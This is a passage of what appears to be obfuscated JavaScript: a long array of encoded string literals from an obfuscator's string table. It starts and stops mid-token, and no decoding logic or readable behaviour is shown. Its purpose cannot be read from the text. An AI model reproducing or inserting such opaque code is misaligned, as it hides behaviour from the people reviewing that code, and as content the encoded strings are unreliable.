68','BHisyhq','gCozfsihuq','ueBcPmoiW53cIW','v8o2WQ7cH8km','WOJdJ8oIf8kI','W50eWRtcVu4','kSoOoMS','brxcMCkZ','kYlcUmk6WQq','FYFdGCoyW40','W77cMSoEvSoP','o8ogft4','W798WP8fW40iu8kLr8olW7GepG','W61tW67dN8oz','W4VcSCojrSog','W6fWsSkvW44','gCozda','fWtdUSo8WQJdVHdcNs1zW4T3e8kDWQmDnCkVaCkGW7D/WQRcMa','rKlcVCogWOBcJZ7cHmontW','W5BcOMWcna','W7OUqmo6','W4D4WRZdMGi','CtxdV8olW5i','gJxcLCkAWPi','W6bMWPSvW49TqmkLu8okW64','WPZcJcRdMSk9','W5/cPNy4pq','DCkgW5JcNh4','WOW1eSkSW6i','WRSUtJWO','p8oeo3HC','xubFW4VcLCkpWOFcLHZdUhi','dbzGt8oU','wCkjW6ZdUgC','W5LUCSkYW6m','wmowB8oruG','y3tcRSoFW4i','EgVcNSoRW44','cColrCkH','W7NcNSkZbNlcNCom','BCkGW6FcSW','D1eNW7BcLW','WQjWfmo0aq','W6DNWOhdSHa','5AAI5yMy5OUJ5yMA','hmoQE8kZW5W','WQBdNSoBW5Gd','W4hcRvm3aG','zYJdUCosaG','W4bNWOCvW48','hW5bw8oL','W618WOSj','WO1zeCoIWQC','W77cTemwiG','zGxdNmoJcW','WR8XCHO9','FmksW6/cKMe','WPCFyc8','omo0iw5tW5hcN8oAWPdcV8oOqW','WO87mCkLW58','W6zcA8ktW6a','tSkTW7BdPq','gSkGWR8','yX0pxq','z8kLW4i','oJj9Fa','WQuakq','WRxcKCoVW4FdIW','WQ3dM25s','WPjrp8oSmq','W7fjDCkbW7i','W4NcU8oduSof','W6X/WOaEW5G','kCogx8k6W6i','rmkpW6VdGNW','zI8EWPHx','W5PWWPuvW7O','W7pdK2tcQmo7vCoQg8knib8','W6KSWOmDea','n8oQW7tcJHW','c8omermawmkP','lmkGWR4VmdC','AYBdPSoioq','WPOsjW','qd3dPmoZ','xXiN','W6hcUvuwoa','W5OOWOxcGxa','W5BcK8oTxCoC','vM0Xo8o6','AwL5W77cLG','uGVcMahdHG','WRtcKmosW4BdQW','W6RcRYdcTmkL','E8k7W7yUgG','cSomccGFumkpAKtdGIO','W43cIb7cOmkAo3K','oSowW5tcSr4','W4SpWOFcPbKWWONdSCo5','W5ZcSZ7cVmkF','e8ontSkZW5hcOIC','WROhp8kBdq','yKegnmoCzmor','W5FcTmoNqSoB','W653WO7dTcW','WRdcQ8oMW7JdMq','p8oxC8kmW6C','W79MWOiAW5K','v8orFSopsW','nSkFWQSbeG','W5CeW6hcU8o+W7RcHSkzF8olqeW','WPBcRhODpG','lIFcLCkNWPe','cmoKks0p','wSkJW4pdOuldJW','WQqABIaw','W7btW53dJmoq','WR7dNSoqjmkw','W5WmW7FcIW','omo5oK1pWP7cK8oAW5lcQSo9ra','W7q3DSk6WOi','W6CApmkqebCqWOXVW7vYW7zG','smkdW47cSfe','FSo6yCoWxW','tuLhW5y','WQLanmotWOiXW5KrbbqxfSoAW6RdPmoNwfxcSZW','rXWJWRvq','W7PTD8kbW5PZqq','W7zqWPy0W6u','obtcHmkrWR8','W5yOWPZcSeC','W60CWPZcSKCXWPO','W6SQqCkMxSk7WPNcOSktzNOOmmkfFW','FSoUDmo8Da','W7CuzG','qJe1','rX3dUmoxlG','W5xcOg8npq','5AAK5yUx5OM95yMp','rYZdHmoiW7W','WRldS8ozW6u7','W7HNqmkhW7O','WO3dHLb8wa','W559W5ddGSov','W4JcTmoGzSou','Fb0vWQPD','W4u4tmkRWPa','y8kRW7xcHv1s','5PsN6lEQfCk1hLVdR2m1W5byWQdcLbRcGXKbWRddKLxcKv5rW6xdJSoDW6P/CCkYhqWWWQz/','W5GrW7pcVCoL','B8kpW44ac8oFgNaRySkJ','W4XzW6tdJG','xINdTSoTW5W','w8klW4NdJuW','W5STWP7cTvK','W4WbWPZcRL0X','zGBdQSoMaq','wY3dN8oGW64','FmkxW7pcM2S','rhauW5ZcUmo9EKG','W4PTFmkkW5q','W4FcGadcTq','CIZdPa','W6OOs8kpWPK','BSoKWO3cL8kYnG','jCoNWR0HkZDwnMq','W63cRSkyo2q','WR7dMmo1emk5W5i6BW','W404WOFcHLa','ugCvW63cTCo7BfuY','W58+sSk2WPu','adP/','W4q0FvLjhG','wSo0FSoCDa','DY3cVYZdRa','B8kwW6RcPMa','W41AW5pdJ8or','WORcJsxdKq','v2GJo8oJ','W7pcS8kIfSoIW4VdRGXrbSo2WPihfqKc','WONcMConW5NdRmogWRhdLguczSkm','W6GRD1W','WP7dJ3pcU8oSvCo2ESkaoq7cSq','zW4PWP52','WP8msmkgDG','W60NWOCOeW','sLaAgmoA','BhNcJ8oTW6K','WRafbSkDeW','rKlcVCogWOBcMJFcLCoE','jmo6kgPyWOS','WQ3dGComW6yp','WPtcLrtdSmkK','W5VcHahcSCkcp2tcSdC+FmoyW7G','W7JcPSkEe0i','W4n1WOWyW5u','WOZdMCoL','WQaMWOePeCkDWPPQWRFdRauAW4u','AW7dU8ovhW','W4dcJWNcTCkofwy','ESokqSoECG','W61uWRCkW4O','WPxcK8oXW6RdPG','mmk0WRWOiW','sxOzW6NcSW','yt4fBeG','fSoJW6pcUNDSt8o8W7tcLa','W6K6F1C','W51tW5/dMCos','W6bDWRSDW5K','WQOXe8klW6G','th1eW6NcOG','FbmuCgu','WRXHdmo+hq','WQa/Ccqn','c2qCW77cRCo5EXyGwSkYhCkQWQtcIZpdUG','W4a5WPRcSK0','W7azDmk2WQC','rG/dT8oRW6tcSbpcJdTe','WQtcQXxdTSkV','f8oqW6tcQdC','W4VcOSo1umoM','D8oYvSoGtq','WOeyWPZcOwS8WOhdSmoMW6GCW44','W6RdICkWorddTW','u8oky8o2vG','W5WhWP7cPf4','WQr6pSovWOmXWPma','W6iQWPC+eCoCWPmMWR3dOrzfW5jLWR0','WQxcKSohW5JdKa','WReCaCkuiW','W4fbqSkNW5y','WQhdQwX1xa','W78uW5/cL8o4','BbKgfhxcTXyAWRpdUCkKzuTo','W4vBrSkQW6G','WRSqbmkdda','dmo5oG','WRHKnCo5aW','WQLVjmoa','CSoUrG','rSk+W5xcKMq','W75NWOGbW7e','WQ3cS8klkCoT','CmoTWQZcPmkt','WRHpimotaG','qxueW77dUCoYBemY','q8khW7eQpW','W73cSCoMz8ob','ASkMW63cQgu','W63dGCoQW7qZnCooFsmDEHtdH8oYWQq','Au0CfSoZB8oDWRdcJG8KW61cqeW3WRhdI30P','WQVdIxFcQ8oM','gSoRW7pcVZ9U','W4eWu8kmWRW','WPpcVmoXW6FdUW','r8kCW5ecq8oPdwyjAmk7WQ5UaMldRSkhfa','WP/dI0rMAW','W5NdPCkBca0','WOZdLmo4imkHW5W7zq','WQe4umkMaCk0WPJdQmktFq','WQKoCSkrWOFcKfiBW7uMWRhdRr4HW5mQW4W','WQe2jmkgmG','WRVdLfpcUCoS','WRVdIw/cRq','kWFcGSk8W7fDFf4g','W6dcIfRcL8kYA8kOh8onDbFdUCkn','W6y/WQW4hq','WQ3cTcNdP8kH','kmk1WPWYha','WONdPuD0FG','hHtdG8oTW4FdQH4','W7PYW4tdMSoV','WQZdPuJcUCoL','WQZdGwDBugyg','uYZdVCoUdvi','ymkVW4tcGLK','W4OmW7O','qxueW77dUCo0ye81','sti7WRHW','W4nQEmk8W4G','WQ3dLLhcRSoS','WQxdM8o3W7aLnmojkgyDAf8','rLlcMSoLW78','k8o0tmkeW7S','WQxdM8oHW7e','dmkvWP86da','W5dcTCkTehC','W6FcPCoHDq','W58CWPBcS1e6WPZdH8o3W6epW4jSWOm','W79iWQhdSdS','WPlcSCoeW7/dPW','W7ChWRZcOLu','W4JcGmkZbG','rsJdPmoG','tmovvtTAsCo+EHq','W7ZcTmo2Fmo9WO88WOhdLW','A0/cRSoxW4m','W6rZASkaW7C','WP/dUNhcVmoI','W4NdGmk2fam','WPxcIdtdMSkw','BmkqW5eyhCo8dxmq','WQKWsSkSD8k2WPddOSkEncL2oCkfDSoJW4m','rmkWW4GhnW','gSoNW77cVdj0','WQedpSkE','AreLWQbJ','uYdcHqhdKW','D8oFWO/cTCkZ','cmkjWPaUmG','BeRcKmoaW6u','bWZdNaFdKSoVzmoqrmkTbCozW7mTWQJdPJv2WQ49WQahf8k0W4VcLgq9W79FeSoFpG','WOj3eCoTemkY','WO3dPSo9W5GK','5BoA5B+xWQqZWQ3cIKJcJColWQy8WRxdKSoNW5BdMxJdUSkzW6NcVuvPtINcRrJcMCkcW6mpW4mVDutcVG','WPlcMaVdH8kG','W65NWPSc','uCkaW67cPwi','WQJcLSoLW7tdMa','EbhcJHBdQW','W7FdJSk+W6LZkSkwlhG','WQ4WBCkFzW','zmkKW7RcUL3dNW','hmk3WRW3ntCg','W64eWQhcL2m','WRBdT3fMqa','W6X/WOytW5y','sSkGW6lcUKe','W7fSf8o+h8oQW4FdRCk5rfz/ma','yCkTW40','WOyYhCkDW7K','WPa8jCkoW4q','zSk7W6xcTfRdNG','DCoSWRdcPSkB','WQtcQSo5bmoJWOtcSKm','WQaPWPOLc8kAWPyP','W6PMWQW7W4u','o8oVW4xcKHG','WQSzeSkEW5a','W7DkzSkNW5e','WQVcSmkW','W4VcPhOCnSkj','btn8ya','oCk/W4tdQvZdIwBdTCoYW4ldPZeN','iHGJWRXjWP/dIv3dHb/cVW','WPudbmks','iCo3hv9U','WOFdQmoImSkM','WOWvhW','W5/cMSkybha','W6f3q8kdW6u','W7hcT3ekpq','W6/cSctcU8kH','WPanzW','WOFdQe/cImoI','kmoxWR/cMLPurSkQWQe','W7KyWOdcNh0','WODVomoxWOq','amoNW7RcTcXLzCo3W73cK8kp','WQZcOSo9W5xdMa','WRaxp8kzW4S','WQy1tCkKrW','qWNdOmo+W6FdRWu','WOmFFaGZ','W4RcJqtcS8kD','F8o8wmoW','W6bGyCklW45qCYuP','A8oiv8obta','BMrFW5hcHa','l8o9oNGqWO/cLmok','F8kLW4xdReVdHa','iGq2WRHvW5hdKHJdJqtcQCoysXKo','dIpcM8ktWRe','WQSgoSkeoG','x1u4W4VcLW','W5ldSCkBkdq','qwdcNCoSW40','gCkaWOC','W4pcSmomFmoy','yYNcScpdLq','E8koW5e+pa','yXe1WQPcW4BdTLddGXK','qsyvWP9Y','WPBcRgiBpmomfqPPW7mjB3pdLYy','WRxdK8oJ','pSokmaun','kCoRlGye','WQqoymkzWOxcLKHPW7q9WRe','W4TeW77dMa','tmkBW7/cPNq','u8kMW6xdHN8','bd5JE8obkSokW5jtiSk4','WQ83pCkkW5a','WQZdPmoJW6Wa','WRSrh8kDWOFdV8kNWPLL','WO0tW58','W7b6WPVdIHO','ufuiW6JcLG','pSoChXqL','WQhdO8oDW7OR','W6bZF8knW5y','W57cJtNcICko','W5/cU8oLCmo0WOShWOldG8kIpq','W4jZW5/dRCoA','W60KWOeGeCku','j8ogcv17','WOFcLmoCW67dTq','gCokabeT','WPpcM8ouW7FdRq','AmoBwSoGtq','W5PcA8kIW60','WRhdL8o/W7KGnCodbYigzG','wmoPWPBcKCk3kX8K','g8oBdqSn','FmkXW7NcMgu','ydBdM8oTW7a','bmk0WRqvlW','W6O3CSoAWP8KWODhuve','WPLPfmozWRq','sKHfW6JcSa','WQtcPSkTbCo+WP4','xZlcNIBdKG','oCk/W43dOuRdJ0RcT8oJW4xcRZ83WPG','W5RcTmoRD8o/','lcpcNmkwWQ4','W4CaWRqpfa','Cmk2WROKi38szt4FW5yyBtP/','W4nKWOBdPHe','W7OGWOGskq','Dr0c','y3rhW5FcRq','W47dL8k2','WRvHdmo8','WOWsFSkdqa','W7Xzw8kNW4O','W5P3WOZdRsddJa','cSoAgeTE','e0fBW5ldG8kjWQJcMW7dUdZcHh8/WP/dOSk5tslcQIhdLq','W5FcICkYfNxcKa','WOOTtmkIxG','W6VdRmoZWRvO','WQVcR8kQaCoH','a8oqbf1T','fZ93vmomkmoCW7y','e8oaW6tcGtu','WRJdLKVcS8o6','y8kYW64iiG','kWFcGSk8','WRrLoSoBpW','W7LvW74','W5BcOhyl','eXfGF8o3','lCk1WR8PmG','W519WQmZW5e','WOZcJmkInCoY','dSomwG','CXddTmoSW6i','gCkFWReyaa','WRm8WO5o','W6TYWPSrWPbvrmkRuq','r8oEaxO','WQNdHxNcVq','A8k/W5RcPxe','sXNdQCoYmW','WRWdga','uuVcPSovW5/cJYlcHa','W5qeW7xcU8oD','BXS6WRPm','DmkHW6pcHLe','WOddNCoGW74OmW','vK49pmoU','W4XKW7ddPmon','va3dM8oqeW','WRCebSkq','sNrYkq','WQRdNwrjFG','W7SZWOWfna','W6nVCSkhW4Duscy9lHK','zutcUmobW7W','W7uSz8kkWP0','W67cO8oWyq','W5LwW5NdUCoY','eN/cPCk3tqxdObf7W5maga','cb/cRSkRWQ8','uxSLW4VcL8opFuKVxCkT','WQNdNCo9','xCotWPlcO8k5','tCk0W5Gppa','WPX2o8oGWP8','zWNdVCo/W7a','W5TNEgzKW4xdIG3dOKm','W5HNFCk8W7i','qcCbWRfm','z0D4W77cKq','W7hcRhOjmmks','W75BW4NdGCoZ','WOuqg8kDma','rmkzW40AjG','tGy1B0m','pKDRW6WxWOVdRh3dJHNcQCo7','rNSFW7tcVCo5','BSkfW7ddPvy','W7aksLP6','rghcP8ovW4W','WRtcMJRdK8kp','WPKvW7xcJSo1W77cMSohF8opuL0','lSkcWOu2pa','WQb/iCkyWPnafZzT','W43cPCkomMO','W4RdISk1oW3dIWW','rYFdSSoYlG','k0KlcmoblmoFWRlcM0SUW6fts0e','m8oIuSkqW6y','zKGBhSod','W7TayCkrW7i','weP0W4BcLa','W4BcJ8oCzCox','W50lWP7cQKiX','yCklW5yjha','xSoPxCoWta','W67cVmoQCmow','rCkpW4BdHxO','W5WCWQ8GoW','WONcNdNdISkoWRpdULmnWOxcUeTlW55wb0xcRW','jWHqeCobB8oxW7/dKra','WOddNCo9W6CKnCoshc4eA1u','WRb0dmoV','cWdcU8kiWOS','xCknW4/cVgS','W6a4WQ04nG','CmkPWRi6pZ4BBsi','wCotrSk3W5dcGsJcMSk6W785nSkmWR4MW77dILtcLG','W6XNW5/dK8op','WQVcRmkTbmoJWOtcRa','W7hdKCoWimk+','fSocu8kJW4ddGc3cImk3WRONCSoqWRyO','mCoOzmkhW4m','W4mcW6ZcPSoU','WQddNSoMW7yQ','WQWYmmkyma','t8kmW7Gwca','W6itF8kEWOa','W5unALDM','E03cOSoZW4i','t2/cQSoIW4W','WONcSCkRmCoj','W7Slz8kosGDfW50T','jd7cJmk6WPC','Du7cP8oUW4K','n8kHWQyxba','W5FcJCkLbgJdLCosWPxdVJammSk5FK3dPqz7','W6iCzSkq','rSkcW6FcJLy','WRBcNCosW7xdLW','EaRcKW/dL8oR','W4XNWP0cW6G','wapdOCoLW6tdSq','tdtcPJFdUa','sHtdP8o4','s3uDW7O','WQlcRmo2W6ZdSa','W4RcJ1aKda','p8kEWRCHmJnzEcKDW5vzAMGLvHjXswW','tCosWPhcMSkF','l8kZWRKYfW','pCk2WQa','qIVdPCoxlG','sCk9W6FcTKC','W4fjymkIW6m','EcyIWQL+','W6tdOCkf','hapcGG','Dd83ufa','W78CWOCJla','EHy/','wqhcP8ogW4BcI3ddL8ki','WQxdPCoMjmkh','vGtcIaFdLG','l8oZsmkoW60','EmoGF2upWOpdJCovWOO','fmoWrSkZW4e','WQ7dKCoqn8k6','mmoqrCk4','WOzLDwf0','o8kTWPGHha','WO/dPSoqnSky','W6iMWPFcHNO','W4ZdOSk/ctS','WQWCaSkyW4/dLCkTWPz/','WQdcT8kUdG','rIa7WPDR','W4LCW6VdMCoV','W6lcOXFcPCkA','W7CrzmkBWPlcNu9AW7iSWQ0','WPJcNmkWehJcNComW5NdTdWAESkPDLldPqT7','WPtcKCow','W60/DxHw','WOJcNdG','WPnplmo5oa','WPlcQYldU8kO','W4VdLmkRmsi','WOiFCcKs','W7BcOmojxCoW','WQFcQmkOcCo4','W5xcJCkXfa','WOWGdmkSW60','W6G9DeffdWqCWO0W','zHhdNCoupa','ySksW7NcJW','l8ofw8kaW4C','WOOTBcKu'].concat((function(){return['tmkYW4pcTLK','wWhdOSo+W4O','W6ddG8o9W7yUmSod','CM7cQmoqW6W','W4P+WOtdVcG','oSorffXf','W6b/WOZdUcBdLW','iJdcTmkfWRa','W4rHWOO','W6DNWOiC','WOjqh8onmG','WRzqAwX5','WOWyaSkEkq','WOtcT8kakmo9','W7auyCkmWP8','bWJcUCkUWPm','omoAb0Pw','AmoJWPFcMSkw','tCktW5CpbCoTg0emySkZWQ4','EcJdTmoqgG','W6yECCkrWPJcMW','ycJdH8ohW4q','WQWjC8kotq','BG/dGSoMW5G','W60oW6ZcHCob','WPikydW','W6b8WOtdQW','pCkDWQunbW','W7ewW67cGCof','WQxcN8oNW7tdLq','c8oBqmkzW5G','zmoVqmo7ua','W7xcJ8omA8oi','wqe1WP5S','WPrHBxO','E8k/W7NcH0S','lHlcGSkV','WQeDaCkacW','WRhdL8oJW7OGmG','W54nWRRcRwa','lCoZlwXo','qIxdSCoYca','yJ/cHaJdQa','m8oSWRRdPWBcJW5EpSoxW5nijG','WR1UCSknW4WrrsuHzG8q','WPNcKmkIo8oW','hI9+EW','BCoqWRZcI8kK','WP3cIG3dJCkg','WRyVBSkarG','WPlcIctdNCku','uCoHW7VcVJTYc8oOW7NcGCkonNOHimkksrxdPNJcVq','W57cLweGba','W7NcPSkPmLm','D8oVWQxcPmkD','q1FcVCov','omoSiNbj','BqiNWRy','yeNcMmoqW4O','WRH6iSoxWPGK','WRLEs3jT','tJNdTCoV','WPPmWRJdLSkVx8kXwIG','tdpcNIddSq','W5eXvmk0WPi','WPbWAw5o','t8kNW6xcSq','W7tcRSkjcxC','yCksW6xcLeC','WR7dP8k0nG','f8oVW6dcLWK','tZ0rWRTK','FIJdSmoCW6W','zmk1W7q0hG','rKZcQSosW4BcIZZcMCoVtCokWPjpWOtdTq','wbxcKchdMa','W5NcPx8ToCkabry','W77cQ8k0k3a','WOW+hSkpW4S','lmo7i09v','W61vW74','WRxdJNfBrL0','WOa3qXOW','W7lcP8kgnw0','r3WtW7FcNa','W71rCSkHW4a','v8kDW6yQpa','WQHSmmoeiG','W71YFmkmW4C','W6vPxSkqW4u','iadcKmkUWRLnremrWQiU','vNGzW7VcSCojEq','WPpdNCoqp8k/','WQv2sML2','tre3WQbs','W7ZcIx4meW','W7CqweTP','AueCgSoCAq','W74oWPKzcW','WP4iW5NdHmofwCotCG','WQ0WqmkI','W7ddT8kzesu','tc3cQaVdLG','W6VdGMjnqW','WPHwmCofWRe','yYe/WQbM','r8k5W4ZcNee','F8kXW6xcR1C','zSkAW58ihmoNeh8','xSkIW4JdVa','CSoSWPhcMCkhlaOWW4pcRmkSW4tcRNC1WRZcHu7cQLG','W6SXs8kQsCo1WOldQSkAE21TF8kfDSk0','A0NcI8oWW40','W40nCCk2WQm','FCkjW4NcK1a','b8o9d3vx','sYueWR51','WPdcHbldLSkx','W43cSN4CnmkgeWTT','fmoRW7NcVW','zSksW67cNG','WOxdTM7cS8oa','W6WyFmk7WPJcKuu','nCoVzmkKW4C','xmkqW6pcKx4','W4SKW4/cN8o2','W5tcINKVla','FmoNzmo/Ea','fqXcE8oh','yurgW4xcJW','gSogat4','W4frWRJdMau','W4GOW73cL8ok','WOuhp8k1aW','W7eYW4hcPSoJ','W6adWQxcThe','Bmk1W47cP0K','W4ldKmkLla','WQLRimoxWPG0','pCkPWROJlq','WRTjpmoedW','sCkDW6KKiW','WR1PfSo2','W4mhWOdcSq','W45jW6hdHSok','WQrIxe5o','xmkhW6/dMuq','WObuyx9c','W509msyRWOpcJgBcVqqkWQ8','D006W4ZcHW','WP5tcCo4WOe','WRDVg8oObG','WPtcSSoGW47dSa','qxueW77dUCoSAfWJ','vmkMW6NcSfFdNG','W5/cLYFcPCkN','qdNdUq','W5CZW5VcT8oG','W4VdVCkZkaq','W4HgWRJdTYy','WPalAa','W6XcwmofWP/cPCoYWRT7WRhdTmkJuG','W4JcLrNcOG','W7X/WOyuW5HHsSk7wG','zYJdLCoSpW','WPJcN8k5ehpcM8ow','qwKBe8o8','WODHWOJdVJhdH8oZFbhcNKZdJsNdSq','WR5PimohWPO','WQddUSomW5yU','W4OpDwzk','hCoBW5pcII8','CbhcNY7dMG','d8omdd8awW','WQKzymkmWPBcNeXf','WQlcUbq','W4JcNSk5egC','W6bzWRFdMY8','amoXW47cQJy','WPTzcSoDWOm','W4yIlte3WP7cLr3dV2fhW540','d8oxtSkHW6S','WPxdRmo3nCkt','gtb4Fmos','bmkqWR8bha','WPFcNCobW5NdRmogWRhdLgaxE8kgoW','z3jNW4VcPG','W7JcVSoszSo9','WRXVgSo0gCkL','W4XzW7ldJ8o4qCoVxJhcOCk1','vJKEWRPi','lmo3rCkmW4a','bZjBq8oW','W4NcJMGbeq','WOu4oSkfW6y','W6rqWRxdSaC','Ax0EW7q','E8kbW5tcKfK','srBcQI3dUq','x1WQc8oY','W4DDW4pdGCox','WQBcQSkYjCom','W6NcQLCCdq','W5BcOhW0oG','W79YWP0vW5nr','D0eceCojySozWORcGKzR','WQHZo8ozaW','W6KBWONcLNG','W67cS8oGumo9WOiBWP0','WPPLFgy','W44DW47cI8ou','B8kuW7ZcI0S','WQf/jCoLWRq','W6pcVSkPbwy','wHBcLXxdIq','DCo3v8oasG','kmkKWR8','W6/cOmkwehK','tIJdG8oOoq','yruvwcRcOGqnWRK','wqxdV8oLW6NdUq','W54OWOFcRwW','WOPJcCoAWQy','W4xcHapcT8kcmG','ESkBW6OebW','gCoey8kBW48','WPCFyc9xW6jQgW','WQSFeCkpW50','WOBdGgXvquW','W5dcQg8D','W4O8WOdcTLK','WQmWsSkJ','r8oNqmoJFa','WPvupSo1iW','WQzXaCo3WRC','WQOddSkoW6VdTSkNWO9L','WRRdGmoAW7OR','WQquwdWi','DrutxgNcPG','mSoWbKbQ','W6tcPGdcTCk0','W4NcOSo+qmoD','W5dcHgiloa','WODHWOJdVJhdH8oZdGRcHfRcJsldReW','W7ddGCkMlqW','WR/cPYZdI8k2','WParEYutW7C','hmozb1b+','W5pcMmkXhq','W4P5rCkdW60','utmfy3a','iSogixn7','W6qdzh9H','AwWBdmoK','WQtdVmozW4eB','sCoeWRpcU8kz','W6TiomksW7pdQ8krWRu','x8knW7VcRxG','fYTJCSoolCo7W6O','ymoNFmoVva','A8kpW6NcMa','tW/dVSoRW6hdSW','CCk7W5NcQ0hdKLHR','W6WbWPZcRL0X','W4VcSYlcLmkh','j1Hdsw7cSuDqW74','k8obddqDwSk+FW','sr0puG','fqnLwSoH','W6mYyujmgJe','W7NdVSk9kIq','WQ3cMSo/W4BdMq','W5ldJ8kdkZS','mZKxqf3cNJC','WRFdV8oKn8kx','W4hcMCkjaxC','CSkEW5lcL2y','W5xdJ8k+kWm','e0fBW5ldG8kjWQJcMW7dUdZcHh0+WP7dRSo4swpcTwVcINpdNHL3lSk4W6ldVdzTjbTbWRJdPSoilJhcTSk4yru','WQ/dVSoHW7Wo','W4LcWQyBW6O','W6NcPhalla','kWFcHmk2','WRNdH8oIW74l','WQfGWPGzW41av8oHv8onW7qCoJD1rGS','FCoPWPBcKCk3','W4nHWP0rW6W','5BsT5RQ556UR5Pgp57E35yY15y6777YD','WQRdQmoGW78h','WONdHKFcM8oa','W6PVw8k9W7u','xCkpW5ifgG','WRbxf8onaq','WRFdNCoAW4ecbCosiIiCAq','WPPhvNTt','wColWQVcMmkO','iSkQaCkScvpcTbe/W7bFWOBcNq','saBcJGVdKSoIq8omcq','W4WuxhPV','WPnpy2bs','WO8yoSkFiq','WQjdFhXS','y2FcQmofW7W','WOxcNmorW47dSSogWQZdLa','W641DLDync4','W6hcPmohymoF','WRFdJSo0nq','r8kyW7BcO0K','W48OwKvM','y8k4W7NcNxS','thOuW7RcRmotBW','FCo8t8oSuGJdPYC','WRjVf8o2hmkL','W5T3WOddSdxdGCoytWpcMf0','e8kTWPehmq','yuughmkfymoqWRtcJfW','WQdcQSk3eq','W7FcTxmljW','W5ZcSh89oG','W4nEW7ZdHCoz','gmkWWQKtcG','s8kSW6/cPva','W7PfWOpdTWa','W57cUu87fW','WPFcScRdImkT','xmkbW5ZcGfC','WO7cL8o6W6BdLq','rsJdPmoGvL/dGW5r','wCkyW5pdHuS','z8kHW6/cPx4','WQRdN2zq','rSk7W6xcTfRdNG','lCkGWQCundmAFYOBW4zq','zX3dP8ofmG','W67cP8o0F8oO','W7SNWOtcKgy','umoKESoCwW','WR1OnCoaWPC3WPelhW','FWC/WRbt','W4hcIbNcOW','ECkyW6/cHv9Bmmo/W7m','W7tdT8kdpbi','p8omeq','WRSspSkDdX4','W49xW4NdPCoQ','W4iQWPqYfmkEWP4J','WOVcJCobW6JdRmoVWRRdJM4lzG','WR5WhCoZ','BSkAW6NcIW','ESoKWOVcK8oXlGiZW40','W6j3WQS3W5e','g8otwSkZW4FcIq','WQ7cI8oAW6m','W4VcPg86pmkmeW','WQxcSmkK','WQ1GthPk','WOjtAgX0','W4mcjZjoW64Ybmkb','qXNdGSo7eq','DwK+f8oo','W480qCkRWRO','qLmrW43cSa','dSovbN96','W6fVq8k9W5C','CHOsFhq','W7G9WQhcP1m','W79MFCkdW5zu','W5/cLCk3hvC','WRNdGxxcQmkKrSoUv8kC','qu9JW6hcOG','rSo3ECoNta','W7mTzLDk','Amk5W5dcU1u','WOtcOCk0oSoP','WQpdJMDByuC','WQ3dHNDn','urxdVSoHW4i','W4VcJIZdLSkdW7VdKL0dWO7dPWrwW48','b8oZfLHx','W7KFWP0Ifq','W5XwW6ldGSow','W6/cQ1CEaa','CWddHSolkG','qG/cIIhdIW','i8oZyCkbW7K','lSo9lxe','W7TRWPCIW78','uxucW7JcSCoO','WRldK8oZoSk5W5y','DSoUuCoABW','WRS/E0qagcqyWPG3x8kXeSoHWRZdK8oJWOddVSkTW67cOcqa','b8okW5BcIHW','icH7Fmoi','W4ebWP3cOa','uvSuW7pcJG','wmkEW5i','wSorWRNcMSkk','W50lWP7cQKiXWQVdR8oZW7qD','pmoRea4Q','ECo0uCoW','WOakEbSu','ASkwW6JcRNS','W6WTWOxcS00','WPlcKqZcPmkEzY/dNZm0A8ouW77dRmkBEG','W6muaSkkWORdSSkUWObIWOpcG8owzL3dNmo7W68BWQhcJConWRL0b8kvECksWP5EW4xdLCkiF3TXzhBdMSogfmknWOjwWOW','pCo9iG','W6DBrmkRW5a','WQ0wiCkz','WPHpFeji','pCkQWRWRlZC','W5NcMmkBf1a','W5dcTxyc','z8odWPdcH8kV','obz1vmou','W5WgWPZcSG','DWZcKG8','WQVdJM5B','W7ugW6VcOSod','W4xcHGVcGCkA','zg3cNSo2W4q','W4JcMmkWjg8','dSoguSkI','lmo5oK1uWPlcMa','W712WP8CW5XgqmkBxCowW7i','WP7dJ27cOSoGuW','kmoxWR/cMfzAbCoIW6JcQCoPW4ldUa','WOhcLdpdJ8klW7/dRW','WPKtpSk+W44','jXzuxmo4','z8kTW5pdRuddNN0','WRiBpmkvqYaoWOnYW7X+W6eNAmop','W4VcMeGaia','WPtdMM3cNCof','CWhcJaNdNa','CSoGWPhcLCkOkG','WQ7dHLlcMSoN','W5NcMgKRha','w0raW4pcHSkE','WRpcTSkKE8oJWOyoW5pcHq','W6aFWPxcN0y','W5RdLmk2pYe','W4RcPhybi8kenqL4W7Lx','CSoSW4xcLmk1mbGP','wHldSmoLW6ZdUa','itfFzCos','AfdcPSoj','W4VdP8kKoJC','W4HDWOddUXO','WQKFqCkZqW','CmoPqCoN','WQeZrmkiW5HExtm','tXWNWRbJ','WQaOWOeLdmkuWPeZ','W4RcMgibeW','W6naqSkdW44','d8o9kae9','amkmW5Cic8kLhx0yjSkZWRW','DCkEW67dJf8','W684xCkkWQe','dbHEu8oo','W58DWOdcJvW','WOFdVSoJpmkc','k8k3W6BcSeddNHTUb8oi','W653WPK','DMxcOSowW74','tWCovW','W44AWOFcTW','WOraW6BdI8oLrSoYc3RcP8kJW6lcKa','W6SQqCkMxSk7WPNcOSkiBgjGmCkyomoQW6OTWQdcIq','W5tcPhujiCkj','W4vuWOJdQYW','lCobumk+W4C','svWzW67cMa','W5ytW7xcL8oE','W5JcKCkvW67dSSogWQZdLdreDmkiDCoUWP0eWOWxkdJcMfVdUCkikIiXWOvQW6K7W4i','xCktW7ZcI3S','W6feW6NdOmo4','sdJdPCohW4K','W64EASkwW5RcH0LCW78OWRe','WQhcTmoOFmoIWOzfWP7dImk3oSk2','y8oitmodAq','W4pcVSoQEa','jYPcDCoH','W7bWya','WQvLamoP','WPldH3blyG','W5ixW7ZcIq','W5NcTw8C','oCo5i3zlWPO','xweFW7dcLq','A8k4W7NcKLi','omkRWQqHfq','BcWLvwS','amoilq0c','WOS8cCkLW6i','W5K5WQyTnW','WP86C8kHya','A8krW7ZcKG','WQ0wj8ktva4hW40','W6DNDCkSW4O','W5bbWPxdUc0','cSovESkXW4W','W6GtW63cQCoO','FXZcJsddQq','W5mDEun1','W6lcO004ea','eSocwCkvW4xcJdlcMG','W442C1vfca','W50lWP7cPey/WPS','W5VcHadcSCkemxm','WQOfl8kyW4i','Dmo8vSo9','W4ieWOGFpW','FmkAW7e','W4/cUmk3n0a','WRFdLCoLia','e8kGWRKvkW','WR7dK3i','tK1DW6NcLa','a8opySkpW74','WQVdHSoIW7K','WOVcISo4W4NdNW','W7OKWOKSfmku','WP06r8kwzG','W7PYW6ddR8o7','W6yVzKa','WOJcKmoSdtdcHmkkWOJcTq','WQeyxIaZ','ECklW7hcG0C','WPvJoSo6aq','WQVdJhrssq','pb9jt8oO','BmkZW7yTdq','WPa4kCkOhW','tCk9W7NcQ1ZdIu